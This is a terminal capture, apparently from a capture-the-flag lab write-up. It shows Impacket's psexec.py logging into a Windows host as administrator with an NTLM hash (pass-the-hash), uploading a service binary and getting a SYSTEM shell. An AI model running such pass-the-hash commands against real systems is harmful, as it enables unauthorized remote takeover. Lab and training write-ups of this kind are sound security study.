 ┌──(anurag㉿anurag)-[~]
└─$ psexec.py administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file OIOwDCpL.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service vTzn on 10.10.10.175.....
[*] Starting service vTzn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>